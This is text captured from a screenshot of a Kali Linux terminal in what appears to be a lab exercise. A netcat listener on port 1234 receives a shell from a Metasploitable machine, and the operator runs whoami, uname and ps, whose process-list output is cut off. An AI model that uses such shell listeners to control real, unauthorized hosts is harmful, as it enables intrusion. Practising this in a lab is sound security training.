 1 2 3 4 16:55
Visual Studio Code
Code Editing. Redefined.
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
whoami
msfadmin
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/L
inux
ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.1 0.0 2844 1692 ? Ss 16:45 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S< 16:45 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 16:45 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 16:45 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 16:45 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 16:45 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 16:45 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 16:45 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 16:45 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 16:45 0:00 [kacpi_notify]
root 90 0.0 0.0 0 0 ? S< 16:45 0:00 [kseriod]
root 128 0.0 0.0 0 0 ? S 16:45 0:00 [pdflush]
root 129 0.0 0.0 0 0 ? S 16:45 0:00 [pdflush]
root 130 0.0 0.0 0 0 ? S< 16:45 0:00 [kswapd0]
root 172 0.0 0.0 0 0 ? S< 16:45 0:00 [aio/0]
root 1128 0.0 0.0 0 0 ? S< 16:45 0:00 [ksnapd]
root 1297 0.0 0.0 0 0 ? S< 16:45 0:00 [ata/0]
root 1300 0.0 0.0 0 0 ? S< 16:45 0:00 [ata_aux]